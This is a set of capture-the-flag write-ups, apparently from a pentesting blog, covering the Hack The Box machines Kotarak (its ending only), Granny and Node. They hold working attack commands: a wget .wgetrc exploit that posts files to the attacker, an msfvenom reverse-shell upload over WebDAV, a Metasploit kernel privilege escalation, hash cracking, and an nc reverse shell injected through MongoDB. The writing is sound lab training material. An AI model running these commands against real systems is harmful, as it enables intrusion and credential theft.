Create .wgetrc containing the following…make sure its in the folder to be served by Twistd ftp server.
post_file = /root/root.txt
output_document = /etc/cron.d/wget-root-shell
Start the ftp server:
twistd -n ftp -p 21 -r /root/HTB/retired/kotarak/
Run the exploit - we need to use authbind to successfully run this or it will fail because the port is below 1024, so it requires elevated privs.
authbind python exploit-wget.py
After a wait, we get the contents of root.txt…
10.0.3.133 - - [04/Mar/2020 12:42:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.14:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
95xxxxxxxxxxxxxxxxxxxxxxxxxxxx2c
---[eof]---
:)
Granny
2020-03-04 00:00:00 +0000

Granny is another OSCP-like box from the HTB ‘retired’ archive.
Nmap first as always.
Nmap
nmap -sV -Pn -p- --min-rate 10000 10.10.10.15 |tee -a gran.txt
Nmap scan report for 10.10.10.15
Host is up (0.11s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Browsing to the website reveals an ‘under construction’ message.
Scanning again with nmap, with the more robust and agressive -A flag might reveal more.
nmap -A -p80 10.10.10.15 |tee -a gran.txt
Nmap scan report for 10.10.10.15
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Wed, 04 Mar 2020 21:06:04 GMT
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
Aggressive OS guesses: Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows Server 2003 SP1 or SP2 (91%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows Server 2008 Enterprise SP2 (90%), Microsoft Windows XP SP3 (90%), Microsoft Windows XP (87%), Microsoft Windows Server 2003 SP1 - SP2 (86%), Microsoft Windows XP SP2 or Windows Server 2003 (86%), Microsoft Windows 2000 SP4 (85%), Microsoft Windows XP SP2 or Windows Server 2003 SP2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 96.75 ms 10.10.14.1
2 98.21 ms 10.10.10.15
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.71 seconds
The results suggest that the service is a ‘WebDav’ server, we can connect and enumerate them from the
terminal with both curl and cadaver.
I’ll be using cadaver this time, and with time permitting, I’ll repeat these steps with curl.
Cadaver-WebDav-Tool
The command to connect with the service in this case is simple.
cadaver http://10.10.10.15

Spend some time browsing the webdav, use the get command to download files, and read them. Cadaver is an useful tool
to get comfortable with, and will come in useful, both in HTB pentesting labs, and the PWK labs in preperation for the OSCP exam.
The ‘aspnet_client’ folder suggests that we can probably upload an evil aspx reverse shell to gain access
to the target. Just as cadaver allows us to get files, it also allows us to put files onto the target.
We can generate a payload with msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp -f aspx lhost=10.10.14.14 lport=443 -o evil.aspx
put evil.aspx attempts the upload, but fails 403 Forbidden.
We can try to rename the payload to evil.txt, upload it, then use the move command to change the extension back to .aspx once its on the server.
dav:/> put evil1.txt
Uploading evil1.txt to `/evil1.txt':
Progress: [=============================>] 100.0% of 2810 bytes succeeded.
dav:/> move evil1.txt evil.aspx
Moving `/evil1.txt' to `/evil.aspx': succeeded.
We need to use msfconsole’s exploit/multi/handler with the correct payload set to get the returning shell.
To trigger the exploit, browse to ‘http://10.10.10.15/evil.aspx’

meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
Privilege Escalation
To escalate to ‘System’ we can use the windows exploit suggester.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 29 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
I selected ms14_070 from the list and give it a try…
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > show options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows Server 2003 SP2
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > set session 1
session => 1
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 192.168.106.128:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
We can return to our meterpreter session by using the command sessions 1.
now when we check our status, we can confirm that the exploit worked and we now have System privs.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Now we just have to find the flags.
meterpreter > cat user.txt
70xxxxxxxxxxxxxxxxxxxxxxxxxxxxd1
meterpreter > cat root.txt
aaxxxxxxxxxxxxxxxxxxxxxxxxxxxxe9
:)
Node
2020-03-03 00:00:00 +0000
Node is another OSCP-like box from the HTB ‘retired’ archive.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.58 |tee -a node.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
3000/tcp open http Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Quickly browsing to 10.10.10.58:3000 doesn’t load up the page, so on a hunch I add node.htb to the /etc/hosts file and try again.
Another scan with nmap using the -sC flag (which runs default scripts) is not successful, and the port now shows as ‘filtered’. It may be that there’s some WAF (Web Application Firewall) or something sniffing for suspicious activity.
After a short while I try again and am greeted by a welcome screen…

I suspect that if I try to force-browse this site, I’ll alert whatever defences seem to be in place, instead I start up Burp, to examine the requests, and see if it can reveal some directories safely.
BurpSuite
Burp immediately presents us with a directory to investigate.

I notice the ‘Users’ folder, and its containing file ‘Latest’, Burp can’t reveal the contents to us, we have to browse there first.
Browsing to http://10.10.10.58:3000/api/users reveals a page that should not be publicly available.

These hashed passwords are pasted to a file called ‘hashes.txt’ and one is tried with hash-identifier, a nifty program available in Kali.
They are identified as most likely to be SHA-256, and running john with the rockyou.txt wordlist gives us 3 out of the 4 passwords quickly.
root@kali:~/HTB/vip/node# john --rules --wordlist=/root/wordlists/rockyou.txt --format=raw-sha256 hashes.txt
tom/spongebob
myP14ceAdm1nAcc0uNT/manchester
mark/snowflake
Decode Backup
Returning to the login page I gained access via the myP14ceAdm1nAcc0uNT/manchester creds, and downloaded the backup file offered.
The backup file myplace.backup is a base64 encoded file, decoded with the following.
cat myplace.backup |base64 -d > backup2
I run the command file against the created file backup2 to identify it.
file backup2 …it’s identified as a zip file.
mv backup2 backup2.zip
Unzipping the file fails, it seems to be password protected!
fcrackzip is an effective tool when cracking password protected zip files…
fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt backup2.zip
The password magicword is found.
Successfully unzippinig backup2.zip this time, we find the target’s var folder.
nano var/www/myplace/app.js
const express = require('express');
const session = require('express-session');
const bodyParser = require('body-parser');
const crypto = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID = require('mongodb').ObjectID;
const path = require("path");
const spawn = require('child_process').spawn;
const app = express();
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=mypl>
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
<--Snip-->
We find Mark’s mongodb login creds.
mark:5AYRft73VtFpc84k
Suspecting that the user mark has reused his creds for his ssh login I give them a go.

No user.txt flag here, but more hints about mongodb…
ps aux is an important command to run when enumerating a system, to view the running tasks.
besides the usual, I notice that user tom has tasks running.
tom 1228 0.0 6.5 1023148 49972 ? Ssl 13:05 0:06 /usr/bin/node /var/www/myplace/app.js
tom 1233 0.0 5.9 1008568 45092 ? Ssl 13:05 0:04 /usr/bin/node /var/scheduler/app.js
He seems to be running the /var/www/myplace/app.js file that we found mark’s mongodb creds in earlier, but also /var/scheduler/app.js
A look at this file gives us further direction.

We can use mongodb to schedule a task which will execute a command if properly labelled.
Mongodb Schedule a Task
First we use mark’s credentials to login to the database…
mark@node:/home/tom$ mongo -u mark -p 5AYRft73VtFpc84k localhost/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost/scheduler
Now get a listener ready on Kali…
nc -nlvp 6969
Next schedule a task…It’s an old-style nc reverse shell command…
> db.tasks.insertOne( { cmd: "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|/bin/nc 10.10.14.12 6969 >/tmp/f">
{
"acknowledged" : true,
"insertedId" : ObjectId("5a6a47a3535569f1af85e966")
}
>
Exit the database, and wait for the shell….
tom@node:~$ ls -la
ls -la
total 40
drwxr-xr-x 6 root root 4096 Sep 3 2017 .
drwxr-xr-x 5 root root 4096 Aug 31 2017 ..
-rw-r--r-- 1 root root 220 Aug 29 2017 .bash_logout
-rw-r--r-- 1 root root 3771 Aug 29 2017 .bashrc
drwx------ 2 root root 4096 Aug 29 2017 .cache
drwxr-xr-x 3 root root 4096 Aug 30 2017 .config
-rw-r----- 1 root root 0 Sep 3 2017 .dbshell
-rwxr-xr-x 1 root root 0 Aug 30 2017 .mongorc.js
drwxrwxr-x 2 root root 4096 Aug 29 2017 .nano
drwxr-xr-x 5 root root 4096 Aug 31 2017 .npm
-rw-r--r-- 1 root root 655 Aug 29 2017 .profile
-rw-r----- 1 root tom 33 Sep 3 2017 user.txt
tom@node:~$ cat user.txt
cat user.txt
e1xxxxxxxxxxxxxxxxxxxxxxxxxxxxxb1
tom@node:~$
Get Root Flag
Backup binary
sudo -l requires tom’s password, so we can’t get any further with that.
find / -perm -u=s -type f 2>/dev/null looks for suid files, and it does show something interesting.
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/local/bin/backup
/usr/bin/chfn
/usr/bin/at
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newuidmap
/bin/ping
/bin/umount
/bin/fusermount
/bin/ping6
/bin/ntfs-3g
/bin/su
/bin/mount
file /usr/local/bin/backup will give info on the binary type.
tom@node:/$ file /usr/local/bin/backup
file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped
tom@node:/$
strings /usr/local/bin/backup should allow us to read the human readable parts of the file.
From this we can see that we need a ‘valid access token’, but besides a vague idea of what happens, we dont really know how to execute the file, and dont have a token.
We can try running the file using ltrace (a debugging utility) to log its shared library calls…
Eventually I found that the binary backup requires 3 arguments to run successfully…
tom@node:/var/tmp/boo$ ltrace /usr/local/bin/backup 8 8 8
ltrace /usr/local/bin/backup 8 8 8
__libc_start_main(0x80489fd, 4, 0xff93da74, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("8", "-q") = 1
puts("\n\n\n ________________"...) = 69
puts(" / "...) = 67
puts(" | ________________"...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | Sec"...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | | "...) = 68
puts(" | |________________"...) = 68
puts(" | "...) = 68
puts(" \\___________________"...) = 68
puts(" \\____________"...) = 61
puts(" ________________"...) = 64
puts(" _-' .-.-.-.-.-.-"...) = 67
puts(" _-'.-.-. .---.-.-.-.-."...) = 70
puts(" _-'.-.-.-. .---.-.-.-.-.-"...) = 73
puts(" _-'.-.-.-.-. .-----.-.-.-.-."...) = 76
puts(" _-'.-.-.-.-.-. .---.-. .-------"...) = 79
puts(":-------------------------------"...) = 80
puts("`---._.-------------------------"...) = 82
strncpy(0xff93d938, "8", 100) = 0xff93d938
strcpy(0xff93d921, "/") = 0xff93d921
strcpy(0xff93d92d, "/") = 0xff93d92d
strcpy(0xff93d8b7, "/e") = 0xff93d8b7
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x92bc010
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("8", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("8", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x92bc010) = 0xff93d4cf
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("8", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x92bc010) = 0xff93d4cf
strcspn("\n", "\n") = 0
strcmp("8", "") = 1
fgets(nil, 1000, 0x92bc010) = 0
strcpy(0xff93c508, "Ah-ah-ah! You didn't say the mag"...) = 0xff93c508
printf(" %s[!]%s %s\n", "\033[33m", "\033[37m", "Ah-ah-ah! You didn't say the mag"...) = 58
exit(1
____________________________________________________
/ \
| _____________________________________________ |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | Secure Backup v1.0 | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| |_____________________________________________| |
| |
\_____________________________________________________/
\_______________________________________/
_______________________________________________
_-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
_-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
_-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
_-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
_-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
:-----------------------------------------------------------------------------:
`---._.-----------------------------------------------------------------._.---'
[!] Ah-ah-ah! You didn't say the magic word!
<no return ...>
+++ exited (status 1) +++
tom@node:/var/tmp/boo$
We can see from the ltrace output that the binary expects a -q flag,
it does a ‘string compare’ with one of the arguments, to see if it matches ‘-q’.
strcmp("8", "-q") = 1
So one of our three arguments should perhaps be -q.
As a flag, -q often means quiet…meaning to suppress output to stdout, sometimes -s is used for the same purpose, meaning silent.
It may or may not be important to use, but it may determine whether the binary, outputs a verbose message to stdout or not.
Looking again at the output we can see that the binary compares the second argument
with one of the strings at /etc/myplace/keys
cat /etc/myplace/keys
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
The third argument looks like it could be anything, possibly the path/directory to be backed up.
I try the binary again, this time including the -q flag, the first of the keys and the directory /root
tom@node:/var/tmp/boo$ ltrace /usr/local/bin/backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /root
<q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /root
__libc_start_main(0x80489fd, 4, 0xffe05014, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("-q", "-q") = 0
strncpy(0xffe04ed8, "a01a6aa5aaf1d7729f35c8278daae30f"..., 100) = 0xffe04ed8
strcpy(0xffe04ec1, "/") = 0xffe04ec1
strcpy(0xffe04ecd, "/") = 0xffe04ecd
strcpy(0xffe04e57, "/e") = 0xffe04e57
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x97bf008
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "a01a6aa5aaf1d7729f35c8278daae30f"...) = 0
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x97bf008) = 0xffe04a6f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x97bf008) = 0xffe04a6f
/strcspn("\n", "\n") = 0
strcmp("a01a6aa5aaf1d7729f35c8278daae30f"..., "") = 1
fgets(nil, 1000, 0x97bf008) = 0
strstr("/root", "..") = nil
strstr("/root", "/root") = "/root"
strcpy(0xffe03aa8, "Finished! Encoded backup is belo"...) = 0xffe03aa8
printf(" %s[+]%s %s\n", "\033[32m", "\033[37m", "Finished! Encoded backup is belo"...) = 51
puts("UEsDBDMDAQBjAG++IksAAAAA7QMAABgK"...) = 1525
exit(0 [+] Finished! Encoded backup is below:
UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
<no return ...>
+++ exited (status 0) +++
I get a base64 string returned, and so copypaste it to Kali to decode, and unzip as before…
….Victory, I have root.txt….!!!
Wait what???
whent I do cat root.txt I get this….
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQQQQQWQQQQQWWWBBBHHHHHHHHHBWWWQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
QQQQQQQQQQQQQQQD!`__ssaaaaaaaaaass_ass_s____. -~""??9VWQQQQQQQQQQQQQQQQQQQ
